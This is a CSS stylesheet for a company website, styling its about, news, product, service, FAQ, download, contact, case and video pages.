.change_left li:hover{background:url(honnor_hover.png) no-repeat center bottom}
.change_left li .num{display:block;color:#747376;font-size:30px;font-weight:700;height:20px;line-height:20px}
.change_text{color:#747376;font-size:20px}
.change_text{width:272px;height:65px;line-height:65px;overflow:hidden;text-align:center}
.change_text a{width:272px;float:left;overflow:hidden;color:#747376}
.change_text span{display:block;margin-top:-68px;font-size:17px}
.change_text a:hover{padding-top:65px;color:#fff}
.change_right{position:relative;margin-top:-665px;z-index:-1;height:699px}
.change_cover{z-index:888;float:left;height:200px;width:1200px;float:left;position:absolute;background-color:#232529;margin-top:465px;opacity:.5}
.change_index{z-index:999;float:left}
.change_index .change_cover_left{float:left;margin:0 auto;color:#fff;width:240px;height:200px;text-align:center;}
.change_index .change_cover_left li{padding-top:50px;z-index:999;margin-right:40px}
.change_index .change_cover_right{margin-left:369px;margin-top:43px;height:160px;width:912px;color:#fff}
.change_index .change_cover_right .change_covertitle{font-size:24px;line-height:40px}
.change_index .change_cover_right .change_covertext{font-size:16px;line-height:26px;padding-left:18px}
.change_index .change_cover_left .s_one{font-size:40px;font-weight:700}


.w1200{position:relative;width:1200px;margin:0 auto}


.content_bg{background:url(content_bg.jpg) repeat-x;clear:both;overflow:hidden;height:468px}
.content_index{width:1000px;margin:0 auto;padding-top:41px}
.content_index ul li{text-align:center;float:left;width:206px;margin:0 22px}
.Icon01 .Icon_title{background:url(Icon01.jpg) no-repeat top center}
.Icon02 .Icon_title{background:url(Icon02.png) no-repeat top center}
.Icon03 .Icon_title{background:url(Icon03.jpg) no-repeat top center}
.Icon04 .Icon_title{background:url(Icon04.jpg) no-repeat top center}
.Icon_title{padding-top:64px;font-size:17px;color:#010101;margin-bottom:20px}
.Icon_title a{color:#010101}
.Icon_p{color:#b2b2b2;line-height:23px;margin-bottom:23px}
.Icon_img span{display:block}
.Icon_t{color:#3a3a3a;font-size:14px}
.Icon_number{background:url(Icon03_img.jpg) no-repeat top center;height:51px;line-height:51px;color:#fff;font-size:21.5px}


.footer_bg{background:#00428f;clear:both;overflow:hidden;padding:35px 0}
.footer{width:1200px;margin:0 auto}
.footer_left{width:80%;display:flex;flex-wrap:wrap;margin:0}
.f_nav{max-width:25%;margin-right:0;color:#fff;margin-top:10px;}
.f_h2{font-size:14.6px;margin-bottom:5px}
.f_h2 a{color:#fff}
.f_h2 a:hover{color: #0098f1;}
.f_nav ul li{line-height:25px}
.f_nav ul li a{color:#dedede;font-variant:all-petite-caps;font-size:13px}
.f_nav ul li a:hover{color:#1990ff;text-decoration:underline}
.f_p{float: right;color: #dedede;line-height: 25px;font-size: 12px;width: 20%;padding-left: 0.4%;margin: 10px 0 0 0;box-sizing: border-box;font-weight: bold;font-family: -webkit-pictograph,monospace;}
.f_p a{color:#dedede}



.banner_about{clear:both;background:url(banner_about1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}


.about_list{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;margin-top:-45px}
.about_list ul{width:1200px;margin:0 auto;overflow:hidden}
.about_list ul li{float:left;border-left:1px solid #fff;font-size:12px;text-align:center;font-variant: all-petite-caps;}
.about_list ul li a{color:#fff;display:block;padding: 0 8px;}
.about_list ul li a:hover{/*background:url(about_list_a.jpg) no-repeat top center;*/background-color: #5bb3fa;}
.return{margin:0 auto;height:30px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.return a{color:#666}
.return a:hover{color:#3f98f4}
.about_content{clear:both;width:1200px;margin:0 auto;padding-top:30px}


.about_left{width:100%}
.about_h2{font-size:22.5px;color:#595959;font-weight:400;text-transform:uppercase;}
.about_h2 span{font-size:38px;color:#000;font-weight:700}
.about_left p{font-size:14px;line-height:25px;color:#595959;margin-top:25px}
.about_right{float:right;width:619px}
.about_right .about_video{margin-top:75px;margin-left:10px}
.about_right .about_video p{margin:0;float:none;width:100%;margin-bottom:20px}
.about_right p{float:left;width:120px;letter-spacing:0;text-align:center;margin:80px 43px 50px 43px;color:#676767;font-weight:700;font-size:14px}
.about_right p span{font-size:45.8px;color:#373737}


.about_honor{clear:both;margin-top:50px;margin-bottom:40px;overflow:hidden}
#demo{overflow:hidden;width:1200px;margin:0 auto;height:235px}
#indemo{float:left;width:800%}
#demo1{float:left}
.honor_show li{float:left;background:#f1f1f1;width:280px;border:1px solid #d8d8d8;text-align:center;margin:27px 9px;padding-top:30px}
.honor_show li p{width:80%;color:#595959;padding-bottom:10px;font-size:xx-small;overflow: hidden;word-break: break-word;margin-top: 10px;text-overflow: ellipsis;white-space: nowrap;}
.honor_show li a:hover p{text-decoration:underline}
#demo2{float:left}
.about_h2 a{color:#595959}
#about_Environmental_bg{clear:both;overflow:hidden}
.about_Environmental{width:1200px;margin:0 auto}
.about_Environmental p{margin-top:30px}
.about_Environmental img{padding-bottom:35px}
.honor_list,.newslist_ny{width:1200px;margin:0 auto;padding-bottom:50px}
.honor_list ul,.newslist_ny ul{overflow:hidden}
.honor_list ul li{float:left;width:357px;text-align:center;margin:10px 20px}
.honor_list ul li img{border:1px solid #e6e6e6}
.honor_list ul li span{height:45px;line-height:45px;color:#515151;font-size:14.6px;white-space:nowrap}
.honor_list ul li a:hover span{text-decoration:underline}
#honor_details{clear:both;width:1200px;margin:0 auto}
#honor_details h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.honor_p{clear:both;text-align:center;padding:30px 0}
.honor_list ul li p{height:40px;color:#515151;font-size:14.6px;overflow:hidden;}
.honor_list ul li a:hover p{text-decoration:underline}


#page{clear:both;margin:40px;text-align:center;color:#9d9898}
#page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#page a.active:link,#page a.active:visited{color:#fff;background:#1990ff}
.newslist_ny ul li{float:left;width:1200px;border-bottom:1px solid #bfbfbf;padding-bottom:30px;margin-bottom:30px}
.newslist_ny ul li img{float:left;border:1px solid #d0d0d0;padding:4px}
.newslist_right{float:right;width:840px}
.nlist_tile{font-size:14.6px;color:#1e1e1e;line-height:30px}
.nlist_p{color:#8a8a8a;line-height:25px;margin:15px 0}
.nlist_time{background:url(time_logo.jpg) no-repeat left center;padding-left:20px;color:#8a8a8a}
.nlist_more{display:block;width:95px;height:30px;line-height:30px;padding:0 0 0 4px;text-align:center;float:left;border:3px solid #acacac;color:#8a8a8a;margin-top:20px}
.newslist_ny ul li a:hover .nlist_more{color:#fff;background:#1990ff;border:3px solid #1990ff}
.news_details_ny{width:1200px;margin:0 auto;clear:both;margin-top:50px;padding-bottom:50px;color:#353535}
.newsShow h2{font-size:20px;line-height:35px;text-align:center;font-weight:400}
.follow{text-align:center;height:30px;line-height:30px;border-bottom:1px solid #d2d2d2;font-weight:400}
.follow span{margin:8px 8px 0 8px;text-decoration:none;color:#353535}
.fontResizer a{padding:0 5px}
.curFont{font-weight:700;color:#1990ff}
.newsShowBox{padding-top:15px;line-height:30px;padding-bottom:10px;width:1000px;margin:0 auto;text-indent:2em}
.newsShowBox img{margin-left:-22px; width:auto; max-width:100%;}


.fenyList{height:35px;background:#eee;padding:0 10px;margin-top:15px}
.fenyList a{display:block;width:45%;height:35px;line-height:35px;overflow:hidden;color:#353535}
.fenyList a:hover{color:#2b82ff}
.fenyList .prev{background:url(pre_info.gif) no-repeat left center;float:left;padding-left:15px;text-align:left}
.fenyList .next{background:url(next_info.gif) no-repeat right center;float:right;padding-right:15px;text-align:right}
.recTitle{padding-left:20px;height:35px;line-height:35px;background:#eee;font-size:14px;font-weight:700;color:#333;font-weight:400}
.relNews{overflow:hidden;margin-top:20px}
.relNews ul{padding-top:10px}
.relNews ul li{float:left;margin:0 10px;width:380px;height:28px;line-height:28px}
.relNews ul li a{display: block;background: url(iconh.jpg) no-repeat left center;padding-left: 15px;color: #353535;padding-right: 80px;height: 28px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.relNews ul li a:hover{background:url(iconi.jpg) no-repeat left center;color:#2b82ff}
.relNews ul li span{float:right;color:#999;height:28px;line-height:28px;margin-top:-28px}


.pro_listbg_1{background:url(inline_pro_bg.jpg) no-repeat top center;clear:both;overflow:hidden;position:relative;height:350px;background-size:100% 100%}
.pro_listbg_1 .pro_title_arr{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;position:absolute;width:100%;bottom:0}
.pro_listbg_1 ul{width:1200px;margin:0 auto;overflow:hidden}
.pro_listbg_1 ul li{float:left;border-left:1px solid #fff;font-size:14px;text-align:center}
.pro_listbg_1 ul li a{color:#fff;display:block;padding: 0 5px;font-variant: all-petite-caps;}
.pro_listbg_1 ul li a:hover{/*background:url(about_list_a.jpg) no-repeat top center;*/background-color: #57aff7;}

.pro_ny{width:1200px;margin:0 auto;clear:both}
.pro_ny ul{overflow:hidden}
.pro_ny ul li{float:left;width:398px;text-align:center}
.pro_ny ul li a{color:#575757;border:1px solid #c8c8c8;display:block;height:455px}
.pro_title_ny{font-size:23.5px;color:#001766;line-height:40px;font-weight:400}
.pro_ny ul li img{margin:20px 0}
.pro_ny ul li p{padding:15px;font-size:13px;line-height:20px}
.pro_more_ny{font-size:15px;margin-bottom:20px;color:#001766;display:block}
.pro_ny ul li a:hover{border:1px solid #1990ff}

.pro_details{width:1200px;margin:0 auto;clear:both}
.productShowPic{width:660px;float:left}
.tbPic{width:515px;height:515px;border:1px solid #d2d2d2;position:relative;z-index:1;float:right}
.tbPic a{width:515px;height:515px;display:table-cell;text-align:center;vertical-align:middle}
.tbPic a img{vertical-align:middle;max-width:100%;max-height:100%}
div.zoomDiv{z-index:999;position:absolute;top:0;left:0;width:300px;height:300px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden}
div.zoomMask{position:absolute;background:url(mask.png);cursor:move;z-index:1}
.tbPicList{width:91px;height:515px;overflow:hidden;position:relative;float:left}
.tbPicList a.next,.tbPicList a.prev{display:block;width:91px;height:25px;position:absolute;top:0;left:0;background:url(anu.png) no-repeat;overflow:hidden;cursor:pointer;transition:all 0s linear}
.tbPicList a.next{top:auto;bottom:0;background-position:0 -50px}
.tbPicList a.prev:hover{background-position:0 -25px}
.tbPicList a.next:hover{background-position:0 -75px}
.tbPicList .tbThumb{position:relative;width:91px;height:462px;overflow:hidden;top:30px}
.tbPicList .tbThumb ul{position:absolute;height:99999px}
.tbPicList .tbThumb ul li{background:0 0;float:left;width:91px;height:118px;position:relative}
.tbPicList .tbThumb ul li a{display:block;width:80px;height:100px;border:2px solid #ddd;text-align:center}
.tbPicList .tbThumb ul li img{max-width:100%;max-height:100%;cursor:pointer}
.tbPicList .tbThumb ul li a.tbSelected{border-color:#1990ff}
.tbPicList .tbThumb ul li a em{display:block;width:5px;height:9px;position:absolute;right:0;top:49px}
.tbPicList .tbThumb ul li a.tbSelected em{background:url(jt.png) no-repeat}

.productShowTitle{float:right;width:480px}
.productShowTitle div{ clear:both; overflow:hidden; padding-top:25px;}
.productShowTitle div table{ width:100%; border-top:1px solid #CCC !important; border-left:1px solid #CCC !important; border-bottom:none !important; border-right:none !important; }
.productShowTitle div table td{ border-bottom:1px solid #CCC !important; border-right:1px solid #CCC !important; border-top:none !important; border-left:none !important; padding:5px !important;}
.productShowTitle div p{ font-size:24px;}

.productShowTitle ul{ margin-top:25px; }
.productShowTitle h1{border-bottom:2px solid #eee;font-size:18px;color:#727272}
/*
.productShowTitle p{margin-top:30px;overflow:hidden;background:url(drj.jpg);line-height:35px;font-size:14px;padding-left:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
*/
.pro_download{float:right;font-size:15px}
.pro_download a{color:#428368}
.pro_download a:hover{text-decoration:underline}
.pro_details_content{clear:both;padding:40px 0;overflow:hidden}
.pro_details_content_title{height:40px;line-height:40px;background:#eee}
.pro_details_content_title span{background:#1f3183;font-size:16px;text-align:center;color:#fff;float:left;display:block;padding: 0 5px;}
.pro_details_content_p{padding:20px 0;margin-left:130px;float:left;width:800px;}
.pro_details_content_p p{ font-family:Arial, Helvetica, sans-serif; font-size:16px; line-height: 30px;}
.pro_details_content_p p img{text-indent:-2em;max-width:800px;}
.pro_details_content_p table{ width:100%; border-top:1px solid #CCC !important; border-left:1px solid #CCC !important; border-bottom:none !important; border-right:none !important; }
.pro_details_content_p table td{ border-bottom:1px solid #CCC !important; border-right:1px solid #CCC !important; border-top:none !important; border-left:none !important; padding:5px !important;}


.pro_details_content .accordion a{color:#fff}
.pro_related{clear:both;padding:20px 0}
.related_title{background:url(related_title.jpg) no-repeat left center #eee;height:33px;line-height:33px;font-size:14px;padding-left:25px}
.pro_related ul li{float:left;width:225px;text-align:center;margin:20px 7px}
.pro_related ul li img{width:225px;height:225px;border:2px solid #e1e1e1}
.pro_related ul li p{line-height:normal;font-size:12px;color:#7e7e7e;margin-top: 5px;word-break: break-all;}
.pro_related ul li a{display:block}
.pro_related ul li a:hover img{border:2px solid #1990ff}
.pro_related ul li a:hover p{color:#1990ff}


.banner_service{background:url(banner_service.jpg) no-repeat top center;height:450px;clear:both}


.service_h1{line-height:35px;font-size:21.5px;color:#1f3183;width:1200px;margin:0 auto;border-bottom:1px solid #bec3db;margin-top:60px;margin-bottom:35px}
.service_h1 span{background:url(service_h1.jpg) no-repeat left center;padding-left:40px}
.service_list{clear:both;width:1200px;margin:0 auto}
.service_list ul{height:488px;overflow:hidden;margin-bottom:80px}
.service_list ul li{float:left}
.service_icon01{border-right:1px solid #172946;border-bottom:1px solid #172946}
.service_icon02{border-left:1px solid #172946;border-bottom:1px solid #172946}
.service_icon03{border-right:1px solid #172946;border-top:1px solid #172946}
.service_icon04{border-left:1px solid #172946;border-top:1px solid #172946}
.service_list ul li p{font-size:24px;color:#fff}
.service_list ul li img{margin-bottom:35px}
.service_icon01 img{margin-left:153px;margin-top:65px}
.service_icon01 p{margin-left:140px}
.service_icon03 img{margin-left:153px;margin-top:65px}
.service_icon03 p{margin-left:140px}
.service_icon02 img{margin-left:374px;margin-top:65px}
.service_icon02 p{margin-left:360px}
.service_icon04 img{margin-left:374px;margin-top:65px}
.service_icon04 p{margin-left:360px}
.service_list ul li a{background:#051938;width:599px;height:243px;display:block}
.service_list ul li a:hover{background:#1990ff}
.service_icon05{position:relative;top:-394px;clear:both;text-align:center;margin-left:440px}
.service_list ul li.service_icon05 a{background:url(service_icon05_bg.png) no-repeat top center;display:block;width:300px;height:300px}
.service_list ul li.service_icon05 a:hover{background:url(service_icon05_bg_a.png) no-repeat top center}
.service_icon05 img{margin-top:89px}

.banner_service_ny{clear:both;background:url(banner_service_ny1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}

.problem_list{clear:both;width:1200px;margin:0 auto}
#item_list li{position:relative;margin-bottom:25px}
#item_list li:after{content:'';position:absolute;top:12px;right:16px;display:block;width:30px;height:30px;background:#1990ff;pointer-events:none}
#item_list li h3:after,#item_list li h3:before{content:'';position:absolute;top:26px;right:23px;z-index:2;width:16px;height:2px;background:#fff}
#item_list li h3:before{width:2px;height:16px;top:19px;right:30px;-webkit-transition:.3s;transition:.3s}
#item_list li.act h3:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}
#item_list li h3{position:relative;padding:0 60px;background-color:#f5f5f5;line-height:54px;font-size:16px;cursor:pointer;font-weight:400}
#item_list li div{display:none;padding:25px 0 0 60px;line-height:25px;color:#7c7c7c;-webkit-animation:fadeIn .5s ease-out .2s both;animation:fadeIn .5s ease-out .2s both}
.problem_list li h3{background-image:url(faq.png);background-repeat:no-repeat;background-position:20px 0}
.problem_list li div{background:url(faq.png) no-repeat 20px -155px;font-size:14px}
@-webkit-keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
@keyframes fadeIn{0%{opacity:0}
100%{opacity:1}
}
#item_list li a{color:#000}
#item_list li a:hover{font-weight:700}
.service_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}

.download_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:20px}
.download_ny ul li{height:50px;line-height:50px;background:url(link_dian.jpg) no-repeat left center;padding-left:15px;font-size:15px;border-bottom:1px dashed #060606}
.download_ny ul li span{float:right;font-size:18.8px}
.download_ny ul li span a{color:#000}
.download_ny ul li span a:hover{color:#1990ff}
.download_page_bg{text-align:center}
.download_page_bg .download_page span a{padding:0 5px;}
.download_page_bg .download_page span:nth-child(1) a,.download_page_bg .download_page span:nth-child(3) a{display:inline-block;font-size:14px;border:1px solid;background-color:#949494;color:#fff;#949494}
.download_page_bg .download_page span:nth-child(2){font-size:0}
.download_page_bg .download_page span:nth-child(2) a:first-child,.download_page_bg .download_page span:nth-child(2) a:last-child{font-size:14px;border:1px solid;background-color:#949494;color:#fff;#949494}

.banner_contact{clear:both;background:url(lianxiwomen.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}

.contact_ny{clear:both;width:1200px;margin:0 auto;padding-bottom:40px;overflow:hidden;padding-top:20px}
.contact_left{float:left;width:615px}
.contact_right{float:right;width:585px}
.contact01{background:url(contact_icon01.jpg) no-repeat left center;padding-left:75px;height:62px;color:#b8a392;font-size:15px}
.contact01 span{font-size:36.5px;font-family:Arial,Helvetica,sans-serif}
.contact02{font-size:21px;font-weight:700;color:#b8a392;margin:30px 0}
.contact03{line-height:25px;font-size:14px}
.contact_right p{background:url(contact_icon02.jpg) no-repeat left center;padding-left:95px;height:61px;margin-bottom:20px;line-height:25px;font-size:16px;padding-top:10px;color:#8e8e8e}
.iw_poi_title{color:#c52;font-size:14px;font-weight:700;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content{font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.banner_After_sale{background:url(banner_After_sale.jpg) no-repeat top center;height:287px;clear:both}
.After_sale_ny{clear:both;background:url(After_sale_bg.jpg) no-repeat top center;height:338px;width:1200px;margin:0 auto;margin-bottom:40px;margin-top:10px}
.After_sale_title{background:url(After_sale_title.jpg) no-repeat top center;float:left;width:627px;height:179px;font-size:36.5px;color:#fff;text-align:center;line-height:159px;margin-top:10px;margin-left:13px}
.contact_icon03{float:right;background:url(contact_icon03.jpg) no-repeat left center;height:70px;padding-left:85px;margin-top:50px;font-size:17px;color:#1f3183;margin-right:75px}
.contact_icon03 span{font-size:41.5px;font-family:Arial,Helvetica,sans-serif}
.contact_icon04{clear:both}
.contact_icon04 p{float:left;background:url(contact_icon04.jpg) no-repeat left top;height:81px;padding-left:112px;font-size:25.7px;font-weight:700;color:#3e3e3e;padding-top:10px;margin-top:45px;margin-left:135px;margin-right:40px}
.contact_icon04 p span{font-size:20px;color:#686868;font-weight:400;font-family:Arial,Helvetica,sans-serif}
.banner_case{background:url(banner_case1.jpg) no-repeat top center;height:340px;clear:both;background-size:100% 100%}
.zoombox{width:600px;margin:0 auto;margin-bottom:55px;padding-top:20px}
.zoombox h1{text-align:center;line-height:40px}
.zoompic{border:solid 1px #dfdfdf;width:600px;height:388px;background:url(loading.gif) no-repeat 50% 50%}
.sliderbox{height:76px;overflow:hidden;margin-top:12px}
.sliderbox .arrow-btn{width:38px;height:76px;background:url(arrow-btn.png) no-repeat;cursor:pointer}
.sliderbox #btn-left{float:left;background-position:0 0}
.sliderbox #btn-left.dasabled{background-position:0 -76px}
.sliderbox #btn-right{float:right;background-position:-38px 0}
.sliderbox #btn-right.dasabled{background-position:-38px -76px}
.sliderbox .slider{float:left;height:76px;width:511px;position:relative;overflow:hidden;display:inline;margin-left:5px}
.sliderbox .slider ul{position:absolute;left:0;width:999em}
.sliderbox .slider li{float:left;width:129px;height:76px;text-align:center}
.sliderbox .slider li img{border:1px solid #dfdfdf;height:74px;width:117px}
.sliderbox .slider li.current img{border:1px solid #da0c0c}

.case_ny{clear:both;width:1200px;margin:0 auto}
.case_ny ul{overflow:hidden}
.case_ny ul li{float:left;width:382px;text-align:center;margin:10px 9px}
.case_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.case_ny ul li a p{height: 16px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.case_ny ul li a:hover p{text-decoration:underline}


.banner_join{clear:both;background:url(banner_Join.jpg) no-repeat top center;height:591px}
.resolve_ny{clear:both;width:1200px;margin:0 auto}
.resolve_ny ul{overflow:hidden}
.resolve_ny ul li{float:left;width:571px;text-align:center;margin:10px 14px}
.resolve_ny ul li img{border:1px solid #e1e1e1;padding:5px}
.resolve_ny ul li p{height:45px;line-height:45px;color:#515151;font-size:14.6px}
.resolve_ny ul li a:hover p{text-decoration:underline}


.xc_video_bg{background:#e1e4ec;padding:20px 0}
.xc_video{width:1100px;margin:0 auto;overflow:hidden}
.video_left{float:left;width:651px}
.video_right{float:right;width:367px;background:#fff;height:488px;padding-left:37px;padding-right:45px}
.xc_title{padding-top:43px;font-size:26.8px;padding-bottom:5px}
.xc_time{line-height:30px}
.xc_p{line-height:30px;height:300px}
.xc_Play{background:url(video_pic_1.jpg) no-repeat left center;height:21px;padding-left:40px;width:130px;float:left;line-height:21px}
#pk_hits{color:#2b5ed6}
.xc_right{float:right}
.xc_download{float:left;background:url(video_pic_2.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px}
.xc_download a{color:#000}
.video_top_area{float:right;position:relative;background:url(video_pic_3.jpg) no-repeat left center;padding-left:30px;height:25px;line-height:25px;margin-left:15px}
.video_top_area a{color:#000}
.video_share{position:absolute;top:-47px;left:-54px;z-index:2;display:none}
#video_list_bg{background:url(news_bg_1.jpg) repeat-x;padding-top:10px;clear:both}
.video_list{width:1100px;margin:0 auto}
.video_list ul li{float:left}
.video_list ul li a{width:225px;height:50px;line-height:40px;text-align:center;display:block;background:url(video_tab_1.jpg) no-repeat top center;color:#000;font-size:18px}
.video_list ul li a:hover{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_list ul li.video_list_a a{background:url(video_tab_2.jpg) no-repeat top center;color:#fff}
.video_show{clear:both;width:1100px;margin:0 auto;padding-top:35px;padding-bottom:20px;overflow:hidden;height:649px}
.video_show ul li{float:left;width:352px}
.video_show img{vertical-align:bottom}
.video_show li{position:relative;float:left;margin:0 7px 32px 7px}
.video_show .third_ele{float:right;margin-right:0}
.video_show .video_link{position:absolute;width:80px;height:80px;top:0;right:0;left:0;bottom:0;margin:auto;display:block}
.video_show .video_info_layer{position:absolute;background:#000;opacity:.5;width:100%;height:70px;bottom:0}
.video_show .video_info{position:absolute;bottom:0;width:100%;height:70px}
.video_show .video_info_title{float:left;padding:12px 0 0 14px}
.video_show .video_info_title a{font-size:18px;color:#fff}
.video_show .video_info_link{float:right;text-align:center;padding:8px 8px 0 0;position:relative}
.video_show .video_info_link a{color:#ccc}
.video_show .video_info_title div{padding-top:8px;color:#ccc}
#video_page{clear:both;margin:40px;text-align:right;color:#9d9898}
#video_page a{color:#666;padding:10px;border:1px solid #e6e6e6;margin:0 5px}
#video_page a.active:link,#video_page a.active:visited{color:#fff;background:#1990ff}
.video_content{width:1100px;margin:0 auto;clear:both}
.video_content h2{color:#3a66ce;font-size:24px;padding-bottom:13px;font-weight:400;margin-top:-10px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.m-slide{width:1100px;height:540px}
.m-slide .img{float:left;height:540px}
.m-slide .img a,.m-slide .img li{display:block;width:779px}
.m-slide .img li{display:none;position:absolute;left:0;top:0}
.video_content_right{float:right;height:479px;background:#333;width:321px}
#videolist{margin-top:20px;margin-left:15px}
#videolist li{float:left;margin-right:4px}
#videolist li a{display:inline-block;color:#fff;width:136px;height:40px;text-align:center;background:#3f3f3f;line-height:40px;cursor:pointer;font-size: 12px;letter-spacing: 0;font-variant: unicase;}
#videolist li a:hover{background:#316bdc;color:#fff}
#videolist .videolist_a a{background:#316bdc;color:#fff;}
.m-slide .tab{clear:both;margin-top:76px;height:415px;overflow:scroll;margin-left:15px;margin-right:15px}
.m-slide .tab li{width:274px;margin-bottom:16px}
.m-slide .tab a{display:block;width:274px;height:70px;color:#fff}
.m-slide .tab a img{float:left;width:94px}
.m-slide .tab a p{float:right;width:170px;color:#fff;padding:5px}
.m-slide .tab a span{display:block;padding-top:5px;width:160px;margin:0 0 0 101px}
.m-slide .tab .on a{background:#316bdc}


.vedio_list_new{width:1200px;margin:0 auto}
.vedio_list_new .row{width:1200px;height:280px;margin-top:10px}
.vedio_list_new .row .title{box-sizing:border-box;position:relative;float:left;width:220px;height:200px;margin-right:20px;background-color:#eaeaea;color:#887f7f;padding:15px 0 0 15px}
.vedio_list_new .row .title p:nth-child(1){font-size:24px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(2){font-size:16px;margin-top:10px;color:#887f7f}
.vedio_list_new .row .title p:nth-child(3){position:absolute;left:15px;bottom:15px}
.vedio_list_new .row .title p:nth-child(3) a{color:#0098f1}
.vedio_list_new .row .content{overflow:hidden;width:960px;height:200px}
.vedio_list_new .row .content .content_cell{float:left;position:relative;margin-right:20px;width:220px;height:200px;color:#6e6e6e}
.vedio_list_new .row .content .content_cell p{letter-spacing: 0;}
.vedio_list_new .row .content .content_cell p:last-child{position:absolute;left:0;bottom:0;color:#8a8585;font-weight:400;letter-spacing: 1px;}
.m-slide .tab::-webkit-scrollbar{width:7px;height:10px}
.m-slide .tab::-webkit-scrollbar-track{box-shadow:inset 0 0 0 transparent;border-radius:10px}
.m-slide .tab::-webkit-scrollbar-thumb{height:10px;border-radius:10px;box-shadow:inset 0 0 0 transparent;background-color:#636363}
.v_data{margin-top:20px;float:left}
.v_data p{float:left;width:120px}
.video_area{background:url(video_pic_3.jpg) no-repeat left center;height:25px;line-height:25px;float:right;padding-left:30px;margin-top:-25px;margin-left:230px}
.video_area a{color:#000}
.search_list{width:1100px;margin:0 auto;clear:both}
.search_list ul li{line-height:35px;font-size:13px;border-bottom:1px solid #eef0f6}
.search_list ul li a{color:#333}
.search_list ul li a:hover{color:#000}
.s_time{float:right}
.search_key{font-size:24px;margin-top:20px;margin-bottom:17px}
.search_key span{color:#2b5ed6}
.page_vide{width:1100px;clear:both;margin:0 auto;padding-bottom:30px;padding-top:20px;overflow:hidden}
.gs{clear:both;overflow:hidden}
.gs span{display:block;float:right;margin-right:53%;margin-top:25px}
.gongshang{display:block;float:left;margin-left:40%}


.container_ny{width:1200px;margin:0 auto;padding-top:20px;padding-bottom:62px;overflow:hidden}
.right_ny{float:right;width:880px}
.title_h1{color:#22211c;font-size:24px;border-bottom:1px solid #dedcdc;font-weight:700;padding-bottom:10px;text-align:left}
.return a{font-size:12px;color:#595955}
.return{clear:both;display:block;width:1200px;margin:0 auto;height:30px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.ny_y{padding-left:12px}
.page_content{text-align:center;overflow:hidden;margin:20px;line-height:30px}
.page_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.page_content a{color:#080808;font-size:16px}
.page_content img{max-width:650px}
.page_content table{margin:0 auto}
.page_lxwm p{text-align:left}
.hit{color:#080808;font-size:16px;height:30px;line-height:30px;text-align:center;margin-bottom:20px}
.list{text-align:left;line-height:25px;border:1px #ccc solid;padding:5px 0 5px 0;margin-top:20px}
.list a{color:#7e7e7e}
.title_news{height:30px;line-height:30px;font-size:20px;font-weight:700;color:#000;margin-bottom:20px}
#up_down{clear:both;text-align:center;color:#9d9898;font-size:14px;margin-top:33px}
#up_down a{color:#666;padding-left:5px;font-size:14px;text-align:center;padding:9px 15px;line-height:29px}
#up_down a.active:link,#up_down a.active:visited{color:#f66e0a}
.nry_right{float:right;width:880px;overflow:hidden;text-align:center;margin-top:15px}
.nry_content{margin-top:10px;padding:15px;clear:both}
.nry_content p{text-align:left;text-indent:2em;line-height:29px;color:#080808;font-size:16px}
.nry_content td{line-height:29px;color:#080808;font-size:16px;text-align:left;padding-left:3px}
.pro_nr_ny{overflow:hidden;margin-top:7px}
.pro_nr_ny li{float:left;margin:12px 5px;border:1px solid #cdcdcd}
.pro_nr_ny li a{display:block;color:#000;font-size:14px}
.pro_nr_ny li a p{text-align:center;line-height:42px}
.biaoti{text-align:center;font-size:19px;color:#000;margin-top:20px}
.about_us{text-align:center}

.product_list_ny{overflow:hidden}
.product_list_ny li{border-bottom:1px dashed #d7d7d7;line-height:30px;padding-top:15px;text-align:left;padding-left:10px}
.product_list_ny li a{padding-left:16px;font-size:14px;color:#5b5b5b}
.product_list_ny li a:hover{color:red;}
.time_ny{float:right;font-size:14px}
.related_product{overflow:hidden;clear:both}
.related_product p{font-size:16px;text-align:left}
.related_product01{margin:15px 0;text-indent:2em;font-weight:700}
#liuyan_ny td{padding-bottom:10px;padding-right:20px;font-size:14px}
.ny_left{float:left;width:300px}
.prolist_title_ny{font-size:24px;color:#fff;padding-bottom:22px}
.prolist_title_ny span{color:#fff;font-size:20px;line-height:40px}
.prolist_fl{background:#2c3d4d;margin-left:18px;padding:10px 19px 23px 18px}
.prolist_fl li{padding-left:23px;border-bottom:1px solid #475664}
.prolist_fl li a{line-height:51px;color:#fff;font-size:18px;padding-left:24px}
.prolist_fl li a:hover{color:red}
.prolist_fl p{border-bottom:1px solid #475664;color:#fff;font-size:15px;line-height:33px;padding-left:10px}
.ny_cp_left{float:left;margin-left:80px;margin-right:80px}
.ny_cp_left img{width:250px}
.ny_cp_right{float:right;width:350px}
.ny_cp_right p{color:#080808;font-size:16px;text-align:left}
.ny_cp_right a{color:#080808;font-size:16px;text-align:left}
#navigation{float:left;width:287px}
.nav_h2title{height:70px;margin-bottom:20px}
.nav_h2title h2{font-size:24px;color:#fff;margin-left:40px;padding:20px 0;font-weight:700;line-height:30px}
.nav_en{font-family:arial;color:#a9a9a9;font-size:14px;text-transform:uppercase;margin-left:20px}
.prolist_nav{overflow:hidden;margin-bottom:30px;background:#00428f;padding:20px}
.prolist_nav li{border-bottom:1px solid #ee1d23;}
